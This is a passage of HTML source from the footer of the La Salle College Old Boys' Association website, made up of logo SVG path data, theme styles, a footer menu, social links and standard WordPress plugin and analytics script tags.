d="M86.125,101.241a17.577,17.577,0,0,1-3.024.548,7.333,7.333,0,0,1-.348-1.589c1.079-.173,2.167-.356,3.192-.609-.191-.631-.233-1.366-.466-1.971-1.355.234-2.672.52-4.027.739a1.708,1.708,0,0,0,.141.585c1.107-.222,2.239-.432,3.388-.628.023.307.141.54.141.846-1.045.2-2.1.41-3.142.582.231,1.068.115,3.215,1.83,2.561,1.17-.357,3.607-.021,2.905-1.9a2.1,2.1,0,0,0-.666-.038A2.064,2.064,0,0,1,86.125,101.241Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M82.409,95.721a5.468,5.468,0,0,1,.566-.08c-.006,1.764,1.2,1.69,2.243,1.053a2.431,2.431,0,0,0-.007-1.095,5.44,5.44,0,0,1-.628-.054,6.606,6.606,0,0,1,.053.8,1.215,1.215,0,0,1-.8.153A4.473,4.473,0,0,1,83.6,95.48a6.9,6.9,0,0,0,1.072-.2c-.142-.49-.218-1.011-.329-1.524-.555.058-1.041.211-1.6.253.007-.119-.062-.172-.038-.306.654-.127,1.328-.241,1.975-.372-.031-.191-.008-.417-.142-.543-.666.092-1.3.253-1.979.337-.042-.161-.015-.349-.119-.475-.18.077-.421.069-.6.126a3.533,3.533,0,0,0,.085.483c-.663.149-1.363.233-2.022.394a2.791,2.791,0,0,1,.123.532c.674-.111,1.336-.253,2.01-.364a2.033,2.033,0,0,1,.065.349c-.544.065-1.064.183-1.589.283a13.643,13.643,0,0,0,.364,1.569,7.865,7.865,0,0,1,.907-.176c.012.927-.739,1.076-1.229,1.424.2.123.329.287.528.421A1.984,1.984,0,0,0,82.409,95.721Zm-1.049-.344a4.6,4.6,0,0,1-.088-.529c.842-.137,1.661-.287,2.484-.463.145.127.115.345.153.544C83.025,95.047,82.217,95.25,81.36,95.377Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.135,95.143a4.654,4.654,0,0,1-.552-.187,2.649,2.649,0,0,1-.872,1.148,2.146,2.146,0,0,0,.405.41A2.8,2.8,0,0,0,72.135,95.143Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M72.062,97.2a3.12,3.12,0,0,0,.3-.819c.187.042.175-.211.286-.288.171.446.019,1.477.532,1.47a6.542,6.542,0,0,1-.7.7c.149.1.222.268.383.364.153-.127.306-.272.459-.4.13.176.429.229.578.386-.394.161-.842.257-1.221.433.069.161.222.276.268.448a9.342,9.342,0,0,0,1.611-.674,4.4,4.4,0,0,0,1.6.08,2.456,2.456,0,0,0,.02-.547c-.349.011-.682.054-1.042.054.307-.33.819-.666.594-1.2-.666.043-1.352.3-1.964.31a7.494,7.494,0,0,1,1.906-.444c-.092-.608-.26-1.163-.356-1.768-.827.142-1.657.3-2.484.459.015-.038.038-.038.046-.057.777-.3,1.765-.329,2.607-.555a1.225,1.225,0,0,1-.1-.471c-.773.084-1.477.283-2.231.371a.749.749,0,0,0,.084-.287c-.184,0-.356.008-.54,0a4.132,4.132,0,0,1-.731,1.294,4.037,4.037,0,0,1,.371.279c-.176-.034-.344-.057-.5-.091a3.958,3.958,0,0,1-.842,1.431,2.142,2.142,0,0,0,.3.548,2.451,2.451,0,0,1,.3-.345,12.457,12.457,0,0,0,.39,1.734,3.083,3.083,0,0,1,.536-.107C72.406,98.715,72.211,97.98,72.062,97.2Zm2.944.6c-.046.188-.349.329-.51.463-.225-.042-.363-.149-.585-.2A9.118,9.118,0,0,1,75.006,97.8Zm-.031-1.1c-.536.035-1.083.238-1.566.226.035-.05-.007-.077-.007-.119.455-.191,1.037-.176,1.519-.333C74.994,96.517,74.979,96.609,74.975,96.7Zm-1.37-.559c.324.038,1.055-.38,1.255-.134C74.671,96.152,72.621,96.439,73.605,96.142Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M98.468,135.552h0c-.712.458,1.061,2.89,1.137,3.4a.672.672,0,0,0,1.229-.139c.313-2.05,5.324-2.4,7.193-3.679C105.194,130.7,98.235,135.355,98.468,135.552Zm1.8,1.756c-.163-.341-.42-.865-.544-1.133.889-.7,3.256-2.266,5.818-1.429C103.817,135.2,101.45,136.011,100.263,137.308Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.387,134.481c-1.642,1.767,5.379,1.115,7.507,4.8a.648.648,0,0,0,.665-.35c.067-.512,1.849-2.91,1.146-3.379C89.659,135.51,84.962,131.215,80.387,134.481Zm7.64,2.564-.127.263c-1.191-1.3-3.555-2.115-5.275-2.562,2.556-.829,4.927.721,5.824,1.424C88.341,136.389,88.19,136.705,88.027,137.045Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M93.817,160.815c3.21-4.759,4.04-16.132.05-22.364C90.647,143.241,89.9,154.593,93.817,160.815Zm.039-3.951c-1.778-4.271-1.45-10.88-.017-14.47C95.638,146.644,95.32,153.3,93.856,156.864Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.793,143.408c-3.649,4.227-1.767,12.862,4.343,13.824a6.988,6.988,0,0,0,.433-2.418c4.695,4.688,3.383-11.339-4.392-11.342Zm6.187,9.1a7.37,7.37,0,0,1-.186,1.74,6.7,6.7,0,0,1-.63-.59l-.051-.227L118.5,153a2.629,2.629,0,0,0-1.263,2.639c-3.761-1.378-4.942-6.456-3.4-9.894.642,1.593,1.582,3.681,2.786,4l.3-.776c-.912-.226-1.865-2.462-2.517-4.2C117.987,145.435,119.987,148.942,119.98,152.507Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.538,145.6c-1.477-6.462-9.766-8.221-14.63-8.742-3.973,8.06,4.7,18.362,13.48,16.562a19.677,19.677,0,0,0-1.061-7.1c.1,0,.214.014.323.018A1.914,1.914,0,0,0,137.538,145.6Zm-3.272-.376-.625.211A16.929,16.929,0,0,1,135.1,152.3c-6.953.67-13.521-6.781-11.531-13.54,1.236,1.905,5.953,9.123,9.2,9.33l.083-.831c-2.748-.159-7.426-7.179-8.589-9,4.049.591,10.24,2.245,11.818,6.868A5.2,5.2,0,0,0,134.266,145.227Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M67.933,162.37c-.452,1.526-1.247,2.776-1.614,4.352A31.269,31.269,0,0,0,69.37,167.8a4.725,4.725,0,0,0,.494-.866c-.8-.418-1.6-.585-2.305-.913a8.775,8.775,0,0,1,.58-1.165,13.094,13.094,0,0,0,1.779.592,7.26,7.26,0,0,1,.19-.81c-.589-.274-1.117-.334-1.742-.6a3.669,3.669,0,0,1,.483-.809c.737.284,1.586.421,2.33.692a2.854,2.854,0,0,0,.288-.72,14.146,14.146,0,0,0-3.454-.825Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.582,164.362a1.417,1.417,0,0,0-.89,2.487c.393.326.785.723.717,1.187-.555,1.086-1.576-.41-1.368-1.134a2.33,2.33,0,0,0-1.064.374c.671,4.148,5.971,1.49,2.266-1.52.146-.461.663-.5,1.047-.4.385.213.036.887.422,1.172C77.765,166.55,76.192,163.713,74.582,164.362Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.656,160.982,62.6,161c-.373,1.353-1.259,3-1.492,4.218C65.4,168.061,67.777,160.165,62.656,160.982Zm1.082,3.633a1.084,1.084,0,0,1-1.233.1,17.169,17.169,0,0,1,1.006-3.019C65.07,161.9,64.735,163.887,63.738,164.615Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.53,160.71l-.023.021c-.323,1.5-1.016,2.489-1.3,4.036a6.913,6.913,0,0,1,1,.191c.62-1.36,1.257-2.875,1.853-4.236A1.349,1.349,0,0,0,59.53,160.71Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M55.832,159.9c-.389.022-.784.047-1.149.037a35.771,35.771,0,0,0-1.533,4.085,4.342,4.342,0,0,1,.755.139c.247-.42.57-1.233.822-1.576a12.111,12.111,0,0,0,2.413.45,2.391,2.391,0,0,1,.225-.828,17.409,17.409,0,0,0-2.349-.5,7.261,7.261,0,0,1,.4-.942,16.447,16.447,0,0,0,2.722.143c.018-.312.022-.584.03-.877A6.344,6.344,0,0,0,55.832,159.9Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M46.144,165.25c-.161-.7.528-1.137.057-1.569-.968,0-.716,1.064-1.236,1.458-.49-.127-.785-.452-1.332-.455-1.181,1.232.523.842.9,1.695-.478.371-1.106.6-1.018,1.458,1.083.077,1.121-.818,1.979-.98.781.2.582,1.29,1.745,1.149.613-.861-.8-1.149-.715-2.067a8.994,8.994,0,0,0,1.4-.41c.034-.432.383-.558.027-.876C47.269,164.779,47.009,165.277,46.144,165.25Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M127.616,166.32c-.332-.206-.675-.419-.741-.741.515-.52.506-1.493.008-2.684a4.141,4.141,0,0,0-3.385.481c.38,1.571.342,3.676,1.472,4.783a.992.992,0,0,0,.673-.427c-.051-.635-.96-1.582.141-1.695.735.226,1.385,1.682,2.393,1.6C128.627,166.992,128.108,166.61,127.616,166.32Zm-1.334-1.476a1.37,1.37,0,0,1-1.262.649,2.644,2.644,0,0,1-.364-1.581,4.088,4.088,0,0,1,1.483-.269A1.174,1.174,0,0,1,126.282,164.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M122.862,167.333l-.036-.025a12.534,12.534,0,0,0-1.792.619,11.839,11.839,0,0,1-.512-1.458,3.483,3.483,0,0,0,1.884-.514c-.185-1.194-1.382-.186-2.163-.2a.944.944,0,0,1-.152-.513,3.821,3.821,0,0,1,2.314-.772,2.213,2.213,0,0,0-.834-.738c-3.833.631-2.26,3.536-1.088,5.308a7.679,7.679,0,0,0,2.9-1.021A1.232,1.232,0,0,0,122.862,167.333Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.539,165.458a2.789,2.789,0,0,0-3.265.748,25.942,25.942,0,0,0,1.617,4.469c.78-.116.538-1.194.589-1.836.635-.214,1.157-.488,1.773-.714A2.16,2.16,0,0,0,117.539,165.458Zm-.6,2.222a1.059,1.059,0,0,1-.874.263,3,3,0,0,1-.552-1.641,1.809,1.809,0,0,1,1.378-.156C117.024,166.668,117.223,167.344,116.943,167.68Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M129.95,161.235c-.153,1.763-2.2,4.5-.634,5.8a7.108,7.108,0,0,0,.718-1.675,13.981,13.981,0,0,1,1.676-.307,12.328,12.328,0,0,1,.982,1.184,1.179,1.179,0,0,0,.972-.347c-.31-.434-.595-.885-.9-1.373A9.358,9.358,0,0,0,129.95,161.235Zm.3,3.2a9.3,9.3,0,0,1,.028-1.594,2.961,2.961,0,0,1,.857,1.333A1.307,1.307,0,0,1,130.252,164.431Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.284,166.471c-3.016.3-1.824,5.456.718,5.439C115.694,172.053,114.383,165.713,111.284,166.471Zm1.258,4.373c-1.88.18-2.8-3.188-.609-3.277C112.608,168.055,113.883,169.979,112.542,170.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M142.232,169.445a1.66,1.66,0,0,0-.666,1.619.806.806,0,0,1,.536.226c.306-.555.36-1.416,1.026-1.558.589.471.919,1.157,2.059,1.24.153-1.182-1.087-1.232-1.531-1.9.184-.59,1.033-.413.919-1.328-.766-.777-.85.379-1.662.115,0-.563.084-1.206-.559-1.179-.559.313.353,1.247-.145,1.465-.567-.336-1.439-.393-1.4.456C141.022,169.151,142.1,168.821,142.232,169.445Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M89.883,176.381c-.652-2.489,2.483.2,2.582-1.633-.847-.472-3.308.411-2.559-1.382.647-.035,1.849.318,2.5.248a3.373,3.373,0,0,0,.255-.714c-1.183-.482-2.695-.22-3.97-.306a49.378,49.378,0,0,0-.013,4.992c1.62-.076,2.813.377,4.366.042a1.617,1.617,0,0,1,.165-.792,4.464,4.464,0,0,0-1.342-.134A4.618,4.618,0,0,1,89.883,176.381Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M94.372,173.272c.236.548,1.122.24,1.608.256.133,1.594.286,2.734.437,4.179,1.927-.189.523-3.156.915-4.275,1-.112,2.481.06,2.9-.851-.34-.017-.683-.038-1.028-.061C97.419,172.4,95.6,172.278,94.372,173.272Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M139.088,174.526c9.571.46,19.333-2.117,28.784-2.28l-.2-.651c-.761-2.347-3.139-4.389-3.79-6.882-7.5-2.254-16.142-.183-23.961-.355-.173-1.517-.582-2.8-.632-4.333-7.338-3.664-29.045,2.422-34.709,7.981-6.525,2.449-13.861,2.193-21.015.514a2.071,2.071,0,0,1-.067-1.136c-8.331-6.6-20.539-10.651-31.29-9.13-1.041.931-1.282,2.492-2.07,3.553-8.519.594-15.829-1.657-24.422,2.317-1.15,3.063-4.03,4.866-4.687,8.27a204.171,204.171,0,0,1,33.451-1.656c.938-1.18,1.2-2.984,2.173-4.055,8.14,2.338,14.614,4.062,21.372,7.42a16.368,16.368,0,0,1-1.482,3.374c10.028,4.386,25.457,5.07,34.53-.771a4.9,4.9,0,0,0-.733-2.283,137.2,137.2,0,0,1,22.1-5.492C133.563,173.584,133.983,174.793,139.088,174.526Zm0-.5h0Zm4.451-.049h0Zm11.808-9.837c.075,0,.15.005.225.006-.2,0-.4,0-.595,0C155.1,164.146,155.224,164.14,155.347,164.14Zm-22.417-4.861c.131,0,.26,0,.39.007-.151,0-.3-.006-.453-.006Zm-76.348-1.061c.243,0,.486.011.729.02-.434-.015-.869-.018-1.3,0C56.2,158.227,56.39,158.218,56.582,158.218Zm-18.4,3.992c.064,0,.128,0,.192,0l-.234,0ZM22.3,171.936q-.309,0-.623-.014c.359.016.709,0,1.059,0C22.593,171.921,22.451,171.936,22.3,171.936Zm22.489-1.623h0Zm8.1-.933c-10.278,1.026-19.908-1.171-30.048,1.952.777-2.419,3.647-4.011,4.038-6.228,8.084-2.568,14.661-2.178,23.086-2.105a4.375,4.375,0,0,1-.85,1.948C49.883,166.537,53.213,167.7,52.892,169.38Zm1.415-.809c-1.324-.743-2.132-1.941-3.238-2.875,1.485.2,3.337.065,4.486.563C55.134,167.021,54.7,167.771,54.307,168.571Zm11.14-.852a55.3,55.3,0,0,0-15.537-2.967,43.2,43.2,0,0,1,2.932-5.535c9.041-.824,23.23,2.577,29.329,9.237a54.024,54.024,0,0,0-3.276,4.6s0,.008.007.008h-.015v-.008C75.756,170.406,69.868,169.158,65.447,167.719Zm13.164,6.017a2.96,2.96,0,0,1-.413-.1,2.96,2.96,0,0,0,.413.1Zm15.521,6.7h-.019c.394,0,.786-.019,1.18-.029C94.906,180.421,94.52,180.44,94.132,180.44Zm-15.5-3.848c1.424-2.258,2.328-5,3.955-7.051a34.955,34.955,0,0,0,23.152-.37c1.11,2.286,2.3,4.525,3.575,6.676C100.519,181.08,87.922,180.225,78.636,176.592Zm30.554-3.235c-.919-1.99-2.266-3.617-3-5.765,9.713-4.119,21.186-9.481,31.733-6.748a53.561,53.561,0,0,1,1.064,6.186,85.574,85.574,0,0,0-20.157,3.522C115.077,171.646,112.543,172.489,109.19,173.357Zm23.511-4.972c-2.929.442-5.834,1-8.716,1.667,2.882-.662,5.787-1.225,8.716-1.667a4.549,4.549,0,0,1,.341.652A4.6,4.6,0,0,0,132.7,168.385Zm1.2-.008c1.324-.337,3.077-.264,4.363-.6a17.387,17.387,0,0,1-3.207,3.947C135.005,170.72,134.232,169.621,133.9,168.377Zm5.687-2.2c7.714-.511,15.47-2.108,23.167-.436,1.163,1.607,1.8,3.369,3.016,4.681.038.3.13.288.123.525-9.922.9-20.066,2.5-30.057,1.9C136.628,170.2,140.119,169.2,139.59,166.176Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M69.215,154.814a6.959,6.959,0,0,0,.433,2.418c6.111-.959,7.991-9.609,4.343-13.824l-.375.062C65.806,143.488,64.538,159.508,69.215,154.814Zm5.385-5.821a6.83,6.83,0,0,1-4.054,6.647A2.644,2.644,0,0,0,69.283,153l-.612.429c-.063.339-.111.284-.681.817-.851-3.95,1.217-8.733,5.391-9.474-.652,1.737-1.6,3.971-2.516,4.2l.3.776c1.2-.319,2.144-2.409,2.786-4A8.136,8.136,0,0,1,74.6,148.993Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M64.876,136.861c-4.863.521-13.154,2.282-14.63,8.742a2.144,2.144,0,0,0,2.211.719,19.67,19.67,0,0,0-1.061,7.1C60.175,155.219,68.847,144.924,64.876,136.861ZM52.2,145.111c-.166.008-.358.028-.505.02,1.578-4.623,7.768-6.276,11.816-6.868-1.174,1.835-5.841,8.837-8.587,9l.083.831c3.248-.206,7.967-7.426,9.2-9.33,1.99,6.76-4.58,14.211-11.531,13.54a16.936,16.936,0,0,1,1.461-6.863A4.1,4.1,0,0,0,52.2,145.111Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}.tdi_61{width:63%!important}@media (max-width:767px){.tdi_61{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_61{width:59%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{width:55%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_62 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_62" >
<style>.tdi_62{margin-bottom:6px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_62{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62{margin-bottom:0px!important}}@media (max-width:767px){.tdi_62{margin-bottom:0px!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_62 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_62 ul li a{justify-content:flex-start}body .tdi_62 .td-blm-menu-item-txt{flex-grow:1}body .tdi_62 ul li{margin-right:20px}body .tdi_62 ul li:last-child{margin-right:0}body .tdi_62 a,body .tdi_62 .td-blm-sub-icon{color:var(--accent-color)}body .tdi_62 li{font-family:Raleway!important;font-size:14px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_62 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_62 li{font-size:13px!important}}@media (max-width:767px){body .tdi_62 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_62 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2393"><a href="https://www.lscoba.com/"><span class="td-blm-menu-item-txt">Home</span></a></li>
<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2172"><a href="https://www.lscoba.com/about-lscoba-com/"><span class="td-blm-menu-item-txt">About LSCOBA.com</span></a></li>
<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2168"><a href="https://www.lscoba.com/terms-of-use/"><span class="td-blm-menu-item-txt">Terms of Use</span></a></li>
<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2169"><a href="https://www.lscoba.com/privacy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2171"><a href="https://www.lscoba.com/contact-us/"><span class="td-blm-menu-item-txt">Contact Us</span></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_63 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>@media (max-width:767px){.tdi_63{margin-bottom:9px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_63{text-align:left!important}.tdi_63 .tdm-descr{color:var(--accent-color);font-family:Raleway!important;font-size:12px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .tdm-descr{font-size:13px!important}}@media (max-width:767px){.tdi_63 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">&copy; 1995 - 2024 La Salle College Old Boys' Association </p></div></div></div><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_66 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>@media (max-width:767px){.tdi_66{text-align:left!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_67 .tdm-social-item i{font-size:20px;vertical-align:middle}.tdi_67 .tdm-social-item i.td-icon-linkedin,.tdi_67 .tdm-social-item i.td-icon-pinterest,.tdi_67 .tdm-social-item i.td-icon-blogger,.tdi_67 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_67 .tdm-social-item{width:20px;height:20px;margin:8px 16px 8px 0}.tdi_67 .tdm-social-item i{line-height:20px}.tdi_67 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_67 .tdm-social-item i,.tds-team-member2 .tdi_67.tds-social1 .tdm-social-item i{color:var(--accent-color)}.tdi_67 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_67.tds-social1 .tdm-social-item:hover i{color:rgba(255,255,255,0.7)}.tdi_67 .tdm-social-text{margin-left:2px;margin-right:0px;color:var(--accent-color)}.tdi_67 .tdm-social-item-wrap:hover .tdm-social-text{color:rgba(255,255,255,0.7)}@media (min-width:1019px) and (max-width:1140px){.tdi_67 .tdm-social-item i{font-size:18px;vertical-align:middle}.tdi_67 .tdm-social-item i.td-icon-linkedin,.tdi_67 .tdm-social-item i.td-icon-pinterest,.tdi_67 .tdm-social-item i.td-icon-blogger,.tdi_67 .tdm-social-item i.td-icon-vimeo{font-size:14.4px}.tdi_67 .tdm-social-item{width:18px;height:18px}.tdi_67 .tdm-social-item i{line-height:18px}}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdm-social-item i{font-size:16px;vertical-align:middle}.tdi_67 .tdm-social-item i.td-icon-linkedin,.tdi_67 .tdm-social-item i.td-icon-pinterest,.tdi_67 .tdm-social-item i.td-icon-blogger,.tdi_67 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_67 .tdm-social-item{width:16px;height:16px}.tdi_67 .tdm-social-item i{line-height:16px}}@media (max-width:767px){.tdi_67 .tdm-social-item i{font-size:16px;vertical-align:middle}.tdi_67 .tdm-social-item i.td-icon-linkedin,.tdi_67 .tdm-social-item i.td-icon-pinterest,.tdi_67 .tdm-social-item i.td-icon-blogger,.tdi_67 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_67 .tdm-social-item{width:16px;height:16px}.tdi_67 .tdm-social-item i{line-height:16px}}</style><div class="tdm-social-wrapper tds-social1 tdi_67"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/lscoba"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/lscoba.hk"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 68fb3c05a7766
    -->

    <script type="text/javascript" src="//www.lscoba.com/wp-content/plugins/connections/assets/vendor/picturefill/picturefill.min.js?ver=3.0.2" id="picturefill-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/js/dspdfvfw-main.js?ver=1.0.0" id="dspdfvfw-main-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/js/modaal.min.js?ver=1.0.0" id="modaal-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/js/shuffle.js?ver=1.0.0" id="shuffle-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"201159719\",\"post\":\"2993\",\"tz\":\"8\",\"srv\":\"www.lscoba.com\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "201159719", "2993" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202543.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="//www.lscoba.com/wp-content/plugins/connections/assets/vendor/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script type="text/javascript" id="cnt-cmap-js-extra">
/* <![CDATA[ */
var CNT_cMap = [];
/* ]]> */
</script>
<script type="text/javascript" src="//www.lscoba.com/wp-content/plugins/connections-cmap/cmap.min.js?ver=5.6" id="cnt-cmap-js"></script>
<script type="text/javascript" src="//www.lscoba.com/wp-content/plugins/connections-widgets/assets/js/cn-widgets.min.js?ver=2.13" id="cn-widgets-js-js"></script>


